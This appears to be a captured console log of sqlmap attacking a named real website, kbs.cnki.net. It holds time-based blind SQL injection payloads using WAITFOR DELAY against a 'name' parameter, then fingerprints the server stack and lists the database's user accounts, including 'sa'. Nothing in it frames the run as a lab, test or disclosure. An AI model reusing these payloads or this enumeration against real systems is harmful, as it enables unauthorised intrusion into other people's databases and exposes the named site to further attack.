 管理员: sqlmap.py
Payload: name=材料'; WAITFOR DELAY '0:0:5';-- AND 'GWec'='GWec
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: name=材料' WAITFOR DELAY '0:0:5'-- AND 'ybsY'='ybsY
---
[01:18:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:18:14] [INFO] fetching database users
[01:18:14] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': 4
[01:18:14] [INFO] the SQL query used returns 4 entries
[01:18:14] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': ##MS_PolicyEventProcessingLogin##
[01:18:14] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': ##MS_PolicyTsqlExecutionLogin##
[01:18:14] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': DBMngr
[01:18:14] [INFO] read from file 'C:\Python25\sqlmap\output\kbs.cnki.net\session
': sa
database management system users [4]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] DBMngr
[*] sa
[01:18:14] [INFO] Fetched data logged to text files under 'C:\Python25\sqlmap\ou
tput\kbs.cnki.net'
[*] shutting down at: 01:18:14
C:\Python25\sqlmap>_